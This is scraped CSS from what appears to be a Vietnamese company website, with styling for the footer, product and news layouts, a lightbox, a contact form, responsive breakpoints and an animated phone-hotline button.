#footer{ overflow:hidden; text-align:center;  margin:auto; margin:0px 0 0px 0; clear:both; background:#325894; position:relative; z-index:0}















.footer{text-align:left;   padding:20px 0px 0px 0px; color:#FFF ; position:relative}



.footer a{ color:#FFF}











.footer .left{width:calc(100% - 500px); overflow:hidden; float:left; line-height:22px}



.footer .right{ overflow:hidden;width:490px; float:right}







.footer .right iframe{width:100% !important; height:170px !important }











.menuFooter{ overflow:hidden;  border:0px solid ;  line-height:32px;  width:500px; float:right; text-align:right; text-transform:uppercase}







.footer .socia{  border:0px solid; overflow:hidden;}



.footer .socia img{ margin:5px 0 0 0}



.footer .socia span{ position:absolute; bottom:0; left:0; color:#01a1e1}







.menuFooter ul{ overflow:hidden; height:20px; margin:5px 0 20px 0;}















.menuFooter li{  display:inline-block; text-align:center;  overflow:hidden; padding:0 10px 0 0px ; margin-right:10px; line-height:15px;  color:white;}















.menuFooter li:last-child{ background:none; border:none }















.menuFooter li a{ color:#787878; }















.footer{overflow:hidden; line-height:25px; text-align:left}



.paging{  margin:15px 0px 0 0;  clear:both; text-align:center; padding:10px; line-height:25px}



.paging div{ float:left;padding:0 2px 0 2px; color:black;  display:inline; margin-left:5px }


.paging  .num{padding:5px 8px 5px 8px; font-size:12px; margin-right:6px; font-weight:bold; border:1px solid #DBD8D3}


.paging .curent {  padding:5px 8px 5px 8px; margin-right:5px ; border:none; background:#FFB400}



.paging .next { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging .pre { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging img{ margin:10px 0px 0 0px; }


body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;

  /* Image border */
  border: 4px solid white;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(../images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(../images/prevlabel.gif) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(../images/nextlabel.gif) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-weight: bold;
  line-height: 26px
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 66px;
  height: 22px;
  background: url(../images/closelabel.gif) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.block-cate{ overflow:hidden; margin-bottom:15px; height:150px;}







.block-cate .item{ overflow:hidden;width:140px; float:left; }















.block-cate ul{ margin: 8px 0px 0 0px}















.block-cate ul li{ background:url(../images/bullet.png) left center no-repeat; padding-left:11px; line-height:25px; }















.block-cate a{ color:#FFF; }







.block-cate a:hover{ text-decoration:underline}







.block-cate h3{ text-transform:uppercase; font-weight:normal}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/


.breadcrumb{ height:25px; line-height:25px; margin:5px 0 15px 0px}




.breadcrumb li{ float:left; color:#8F8C87;   /*background:url(../images/icon-row.png) right center no-repeat;*/ padding:0 5px 0 0px; }



.breadcrumb li:last-child{ background:none}


.breadcrumb li a{color:#8F8C87; }



/************************* SLIDE ********************/


.adsLeft{ overflow:hidden; text-align:center}



.adsLeft img{ width:210px; margin:10px 0 10px 0}



.block-ads{ overflow:hidden; text-align:center}



.block-ads img{ max-width:100%; margin:0px 0 10px 0; }


.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}

.top-detail-pro{ overflow:hidden; background:#fbfbfb; padding:15px; border:1px solid #e5e5e5; margin-bottom:20px}

.img-product{margin:5px 0 15px 0; overflow:hidden;width:50%; float:left; border:1px solid #DBD8D3; text-align:center ;border-radius:5px  }

.title2{ font-size:19px; font-weight:normal; color:#0395d0; margin-bottom:10px}


.img-product img{ text-align:center; max-width:94%; margin:20px 0 20px 0}

.img-product .thumb{ overflow:hidden; margin:15px 0 0 0; border-top:1px solid #dfdfdf; padding:6px}



.img-product .thumb img{ height:60px; float:left; margin:0 5px 5px 0; }

.info-product {width:48%;margin:0px 0 0px 0px; overflow:hidden; float:right;  position:relative; border:0px solid; line-height:25px}

.info-product .name{ border:0px solid; margin-bottom:15px; text-transform:uppercase;  font-size:18px}



.info-product .sapo{ line-height:25px; font-size:16px; margin-bottom:20px}



.info .intro h3{ border-bottom:1px solid #d5d5d5}



.info-product .price{ color:red ; border-bottom:1px solid #BFBAB4; padding-bottom:10px; margin-bottom:10px; font-size:18px}


.info-product .ct{ line-height:40px}



.info-product .ct a{ padding:10px 30px 10px 30px; background:#FDB813}





.title-detail{ color:#FDB813;font-size:23px; margin-bottom:15px}


.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; padding-top:20px}



.content-pro .top span{ text-transform:uppercase; font-size:20px; margin-bottom:15px; background:#FF0000; color:white; padding:10px 50px 10px 50px; font-family:UTM Aurora}



.content-pro .top { line-height:40px  }



.content-pro img{ max-width:100% !important; height:auto !important}



.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 


.content-pro table{ background:#CCC; margin:auto; min-width:500px}


.content-pro table tr{ background:#FFF}


.content-pro table th, .content-pro table td{ padding:5px}


.tabs{ overflow:hidden; clear:both; line-height:30px; text-transform:uppercase;  margin-bottom:10px}



.tabs li{ padding:5px 20px 5px 20px; display:inline; float:left; margin-right:5px; text-align:center; border:1px solid #DBD8D3; }



.tabs a{ color:#000}



.tabs .active{ }



.tabs .active a{ color:#FC1F04; }



.tab-option{ overflow:hidden; line-height:25px !important; display:none; }


.tab-option img{ max-width:100%; height:auto !important}
.frmOrder{ overflow:hidden; background:url(../images/con-hang.png) left bottom  no-repeat;  padding-bottom:15px}

.frmOrder .btn-order{width:120px; height:25px;  margin:7px 0 0 0; background:none; cursor:pointer; border:none; outline:none; }


.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }




#frmWeblink select{width:200px; margin:10px 0 10px 10px}




.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}




.listAds a{ font-weight:bold; color:#2568ac}

.listAds img{ max-width:200px; width:auto !important;width:200px}




.block-right table{width:200px; margin: 10px auto; background:#CCC}



.block-right table tr{ background:#FFF}


.block-right table th, .block-right table td{ line-height:25px}



.block-right .news{ overflow:hidden; padding:5px}



.block-right .news  a{ color:#872603}





.block-home{ overflow:hidden;width:1260px; margin:auto}



.bg-box1{ background:#E9E8E5; padding:30px 0 30px 0; overflow:hidden}

.introHome{ overflow:hidden;width:350px; float:right; line-height:25px; text-align:left}



.introHome img{ max-width:100%; margin-bottom:10px}



.video-home iframe{width:100% !important; height:270px !important}

.newsHome2{ float:left !important}

.newsHome{   overflow:hidden;position:relative; text-align:left; border:0px solid}



.newsHome .top{ font-weight:bold; text-transform:uppercase; line-height:30px}



.newsHome .item{ overflow:hidden;width:calc(25% - 20px); float:left; margin:0 25px 0 0}

.newsHome .item4{  margin-right:0}

.newsHome .item img{width:100%; height:200px; margin:0 0px 10px 0}
.newsHome .item img:hover {opacity:0.8}

.newsHome .first a{ color:#FFF}

.newsHome h4{ font-weight:normal; font-size:19px; margin-bottom:10px}



.newsHome .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.newsHome a{}



.newsHome .second{ overflow:hidden; line-height:20px; background:url(../images/icon-row.png) left 8px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.detail{ line-height:30px}



.detail a{ color:#FFF; background:#FC1F04; padding:10px 30px 10px 30px}


.recruitment{overflow:hidden;position:relative; text-align:left}



.recruitment .first{ overflow:hidden;width:60%; float:left}



.recruitment .first img{width:200px; float:left; margin:0 10px 0 0}



.recruitment h4{ font-weight:normal; font-size:17px; margin-bottom:10px}



.recruitment .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.recruitment .second{ overflow:hidden; width:37%; float:right; clear:right;line-height:20px; background:url(../images/bullet.png) left 7px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.map{overflow:hidden; margin:20px auto auto auto; clear:both; float:left;width:100%; border:0px solid}

.map table{width:100% !important}

.map td{width:50% !important; line-height:40px; font-size:19px; text-align:center; color:#B03025}

.map iframe{width:100% !important; height:300px !important}

.img-ct{ float:left;max-width:590px}
.contactInfo{ overflow:hidden;width:48%; float:left; line-height:25px}
#frmContact {overflow:hidden;margin:auto;width:48%; float:right }




#frmContact span{ color:red}


#frmContact .row{ overflow:hidden; margin:10px 0 10px 0; border:0px solid}


#frmContact p { overflow:hidden;}

#frmContact .row div { overflow:hidden;width:49%; float:left}

#frmContact .right{ float:right !important}



#frmContact label { float:left; width:170px; text-align:right; margin-right:10px; line-height:30px}



#frmContact  input {width:calc(100% - 22px ); border:1px solid #EBEBEB; padding:10px; }



#frmContact textarea{ width:calc(100% - 22px ); height:100px;border:1px solid #EBEBEB; padding:10px; }



#frmContact .note{font-size:21px; font-weight:normal; line-height:30px; text-align:center; color:#B2A48A; margin-bottom:20px }



#frmContact .btn {  padding:0; margin:20px 0 0 0px; }



#frmContact #submit{background:#FC1F04; padding:15px 35px 15px 35px; cursor:pointer; border:none; width:auto; height:auto; color:white; text-transform:uppercase; float:right}


#frmContact .error{ color:red !important; margin-left:180px}




 .success{ color:#063;  font-size:12px; line-height:18px}





.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/opacity.png); display:none; z-index:9999}




.popup{width:1035px; height:721px;  overflow:hidden; background:url(../images/bg-login.png) center no-repeat;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:absolute; top:150px; left:50%; margin-left:-517px;}

.popup .close{width:35px; height:35px; position:absolute; top:2px; right:2px; cursor:pointer; }


.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}

.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}


#detailPro{ overflow:hidden; color:#000}

#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}



#detailPro .right{ overflow:hidden;width:300px; float:right;  }

#detailPro p{ overflow:hidden; clear:both; text-align:left}


#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}


#detailPro .left label{width:60px !important}



#detailPro label{width:120px; float:left; font-weight:bold}


#detailPro p{ overflow:hidden;}


#detailPro a{ color:#056b17}


#detailPro a:hover{ text-decoration:underline}

#detailPro .right p{ border-bottom:1px solid #eaeaea}


#detailPro u{ font-weight:bold}


#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}

.navi-user{ overflow:hidden; }

.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}


.navi-user li:last-child{ border:none}


.navi-user li a:hover{ text-decoration:underline}

a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}


span.detail{ cursor:pointer}


span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}


.news-item{ overflow:hidden; clear:both; margin:10px 0 20px 0; text-align:left; /*padding-bottom:15px; background:url(../images/bg-line.png) bottom center no-repeat*/; border-bottom:1px solid #E0DED9; padding-bottom:20px}



.news-item img{width:190px; float:left; margin:0 10px 0 0; border:0px solid #8c9292;}

.news-item h4{ margin-bottom:10px; font-weight:normal}



.news-item h4 a{ font-size:17px;}


.news-item .info-post{ color:#9a9a9a; line-height:25px}


.news-item .date{background:url(../images/calender.png) left center no-repeat; padding:10px 0 10px 25px;}


.news-item .line{ overflow:hidden; border-bottom:1px dotted #CCC; margin-bottom:3px}

.news-item .sapo{ line-height:20px; text-align:justify; overflow:hidden}



.news-item a:hover{ text-decoration:underline}

.list-partner{ overflow:hidden; margin:10px auto 10px auto;width:100%}



.list-partner .item{ float:left;width:153px; height:73px; margin:0 11px 10px 10px; border:1px solid #dddddd; overflow:hidden; text-align:center; border-radius:5px}



.list-partner .last{ float:right}



.list-partner ul{width:5000px; overflow:hidden}



.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #ececec; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 10px;border-radius:5px; text-align:center}


.list-partner img{ height:73px; max-width:100%}

.list-news{ overflow:hidden;}



.list-news .item{width:calc(25% - 25px); margin:0 30px 0 0; overflow:hidden; float:left; line-height:25px}



.list-news .item4{ float:right; margin-right:0}



.list-news img{width:100%; height:200px;  margin:0px  0 15px  0}


.list-news h4{ margin-bottom:10px; text-align:center; font-weight:normal; font-size:17px; min-height:50px}

.list-news a{ color:#FBB714 }

.list-news .clear4{ height:40px; clear:both}

.news-right{ overflow:hidden; margin:10px; text-align:justify}



.news-right img{ float:left;width:80px; margin:0px 5px 0 0; border:0px solid #CCC; }


.news-right a{ color:#333; line-height:18px}


.view-all a{ color:#f3090c; font-weight:bold}



.view-all a:hover{ text-decoration:underline}


.slide-product{ overflow:hidden;  border:0px solid; position: relative;}

.slide-product ul{ overflow:hidden;width:100%; height:280px}



.slide-product .owl-prev,.slide-product .owl-next{ height:50px;width:50px; cursor:pointer; position:absolute; top:100px; z-index:999;  display: block}



.slide-product .owl-prev{ left:0; background:url(../images/btn-pre-2.png) center no-repeat}



.slide-product .owl-next{ right:0; background:url(../images/btn-next-2.png) center no-repeat}

.slide-product .item{  margin:0 0px 0 0; padding:0px;  text-align:center; overflow:hidden; border:0px solid #CCC;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}



.slide-product .img{ border:1px solid #C9C9C9; margin:0px 0 -5px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;  margin-bottom: 20px;}

.slide-product img{ max-width:100%; height:190px; margin:10px 0 20px 0 }

.slide-product .name{ text-transform:uppercase }

.slide-product .name a{ font-size:17px}

.slide-product .bottom{ background:#F2F2F2; margin:0px 0 0 0; z-index:2; position:relative; padding:10px ; overflow:hidden }

.slide-product .item:hover .bottom{ background:#FFB400}

/************Tooltip***********/



#tooltip{position: fixed;width: 320px; border:1px solid #ccc;background: #f2f2f2;display: none;overflow: hidden; text-align:left; line-height:25px !important}



.box-tooltip{ overflow:hidden; display:none}



#tooltip .title-tooltip{ line-height:30px; background:#ff7f00; color:white; text-transform:uppercase; padding-left:10px; margin-bottom:5px; font-weight:bold}



#tooltip .sapo{ margin:10px}


.back-top{ position:absolute; top:0; right:-30px; width:auto; height:auto}


.title-home{  text-align:center; line-height:40px; font-size:24px; margin:10px 0 20px 0; overflow:hidden; text-transform:uppercase;  }

.color-white{ color:white}

.title-home span{ background:#FFF url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}


.title-home2 span{ background:#f2f2f2 url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}

.title-other{ line-height:28px;  font-size:19px;  border-bottom:1px solid #e3e3e3; margin-bottom:10px}



.info-news{ line-height:25px; background:url(../images/bg-top-detail-news.png) top repeat-x; color:#ababab; margin:5px 0 10px 0} 



.info-news .date{ background:url(../images/update.png) left center no-repeat; padding-left:20px}



.info-news .view{ background:url(../images/view.png) left center no-repeat; padding-left:20px}



.list-custommer{ overflow:hidden}

.list-custommer img{ height:100px; max-width:100% }



.listViewed ul{ height:280px; border:0px solid; margin:10px 0 0 0}



.listViewed ul li{width:100%; height:270px; text-align:center; margin-top:10px; font-weight:bold; line-height:25px}



.listViewed ul img{ max-width:98%; margin-bottom:15px; max-height:230px}



.listViewed .btn-next,.listViewed  .btn-pre{width:17px; height:35px; cursor:pointer; border:0px solid; z-index:99; position:absolute; top:110px}



.listViewed .btn-pre{ left:0; background:url(../images/icon-pre1.png) center no-repeat}



.listViewed .btn-next{ right:0; background:url(../images/icon-next1.png) center no-repeat}

.padding-top{ height:165px}

.list-news2{ overflow:hidden}
.list-news2 .item{width:48%; overflow:hidden; float:left; line-height:25px}
.list-news2 .item2{ float:right}
.list-news2 .img{ height:250px; position:relative; overflow:hidden; margin-bottom:10px}
.list-news2 img{width:100%; min-height:100%}
.list-news2 .sapo{width:calc(100% - 20px);height:calc(100% - 20px); padding:10px; color:white; position:absolute; top:0; left:0; background:rgba(0,0,0,0.6); display:none}
.list-news2 .item:hover .sapo{ display:block}
.list-news2 h4{ font-weight:normal; font-size:18px; text-align:center}
.list-news2 .clear2{ clear:both}
@media screen and (min-width: 1000px) and (max-width: 1200px){

body{ border:0px solid red}

.wrapper{width:1000px;}

.banner img{}

.menuTop li a{ padding:0 20px 0 20px}


.main-content{width:700px}


.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:160px}

}



@media screen and (min-width: 860px) and (max-width: 999px){

body{ border:0px solid red}

.wrapper{width:100%;}
.banner img{ max-width:500px}

.menuTop li a{ padding:0 15px 0 15px}



.left-content{width:220px}

.main-content{width:calc(100% - 230px)}

#frmSearch #keyword{width:150px}

.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:140px}
}



@media screen and (max-width:859px){



body{ background:none}



#header .top,.menuTop, .frmSearch1{ display:none; }

#frmSearch{ float:left}

.menuTop{  line-height:40px; width:100%;  padding:0px 0px 0px 0px}



.menuTop ul{ margin:10px 0 0 0;width:100% }
.menuTop ul li ul{width:100% ; position:static !important; display:block !important; visibility:visible !important; background:none !important}



.menuTop li{ display:block; float:none;width:100%; border-bottom:1px solid #FFF; text-align:left; text-transform:uppercase; padding-left:10px;  overflow:hidden}

.menuTop li li{ text-transform:none; padding-left:20px; background:url(../images/icon-row.png) left center no-repeat !important; border-bottom:none; border-top:1px solid #FFF }

.menuTop li li:first-child{ }

.menuTop li li:last-child{ border:none}
.menuTop li a{ color:#FFF; font-weight:bold; padding-left:0}
.menuTop #keyword{ height:24px !important}

.icon-menu{ background: #FC1F04 url(../images/icon-menu.png) left center no-repeat; height:35px; line-height:37px; float:right; display:block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin:10px 0 0 0px; cursor:pointer; color:#FDB813; width:40px}

.lang img{ margin:5px 0 0 0}

.detail-ct img{ max-width:100%; height:auto !important}

	}

@media screen and (min-width: 700px) and (max-width: 859px){



body{ border:0px solid red }

.wrapper{width:98%;}

.banner img{ max-width:100% }

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .socia{ position:absolute; top:20px; right:1%}
#header .lang{ position:absolute; top:50px; right:1%}



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-product .item,.list-cate .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:130px}
.footer .left, .footer .right{ float:none;width:100%}





}







@media screen and (min-width: 500px) and (max-width: 699px){



body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3{ display:none}
.list-product .clear2{ clear:both; height:20px}

.list-product .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:350px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px;height:auto !important;  float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}







@media screen  and (max-width: 499px){

body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item,.list-product-home .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2,.list-product-home .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3,.list-product-home .clear4{ display:none}
.list-product .clear2,.list-product-home .clear2{ clear:both; height:20px}

.list-product .img img,.list-product-home .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:250px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px; height:auto !important; float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}











 

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/hotline.css
body_size: 1317
content:
/* CSS Document */
 .webvaseo-alo-phone.webvaseo-alo-show {
			visibility: visible;
		}
		.webvaseo-alo-phone {
			position: fixed;
			visibility: hidden;
			background-color: transparent;
			width: 200px;
			height: 200px;
			cursor: pointer;
			z-index: 99999999999999 !important;
			-webkit-backface-visibility: hidden;
			-webkit-transform: translateZ(0);
			-webkit-transition: visibility .5s;
			-moz-transition: visibility .5s;
			-o-transition: visibility .5s;
			transition: visibility .5s;
			left: -20px;
			bottom: 0px
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-circle {
			border-color: #ffa10b;
			border-color: #F0B800 ;
			opacity: .5;
		}
		.webvaseo-alo-ph-circle {
			width: 160px;
			height: 160px;
			top: 20px;
			left: 20px;
			position: absolute;
			background-color: transparent;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			border-radius: 100%;
			border: 2px solid rgba(30,30,30,0.4);
			border: 2px solid #F0B800 9;
			opacity: .1;
			-webkit-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-webkit-transition: all .5s;
			-moz-transition: all .5s;
			-o-transition: all .5s;
			transition: all .5s;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-circle-fill {
			background-color: #F0B800;
			background-color: #F0B800 9;
			opacity: .75 !important;
		}
		.webvaseo-alo-ph-circle-fill {
			width: 100px;
			height: 100px;
			top: 50px;
			left: 50px;
			position: absolute;
			background-color: #000;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			border-radius: 100%;
			border: 2px solid transparent;
			opacity: .1;
			-webkit-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			animation: webvaseo-alo-circle-fill-anim 2.3s infinite ease-in-out;
			-webkit-transition: all .5s;
			-moz-transition: all .5s;
			-o-transition: all .5s;
			transition: all .5s;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-img-circle {
			background-color: #ffa10b;
		}
		.webvaseo-alo-ph-img-circle {
			width: 60px;
			height: 60px;
			top: 70px;
			left: 70px;
			position: absolute;
			background: rgba(30,30,30,0.1) url("../images/phone_2.png") no-repeat center center;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			border-radius: 100%;
			border: 2px solid transparent;
			opacity: .7;
			-webkit-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			animation: webvaseo-alo-circle-img-anim 1s infinite ease-in-out;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-img-circle, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-img-circle {
			background-color: #024890;
			background-color: #024890 9;
		}
		.webvaseo-alo-phone.webvaseo-alo-green.webvaseo-alo-hover .webvaseo-alo-ph-circle-fill, .webvaseo-alo-phone.webvaseo-alo-green:hover .webvaseo-alo-ph-circle-fill {
			background-color: rgba(117,235,80,0.5);
			background-color: #baf5a7 9;
			opacity: .75 !important;
		}
